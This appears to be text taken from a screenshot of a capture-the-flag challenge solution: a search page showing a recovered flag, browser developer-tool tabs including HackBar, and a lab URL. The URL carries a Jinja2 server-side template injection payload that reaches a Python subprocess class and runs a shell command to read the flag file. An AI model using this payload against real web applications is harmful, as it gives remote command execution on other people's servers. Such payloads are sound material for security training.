 You searched for:
flag{96e3e54a-88ce-4405-a2dc-4648e7ebd7ca}
Here is your result
[]
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://af09dd38-c02c-4599-8dc7-7f099dc25d78.node4.buuoj.cn:81/
?search={{[].__class__.__base__.__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek
',shell=True,stdout=-1).communicate()[0].strip()
}}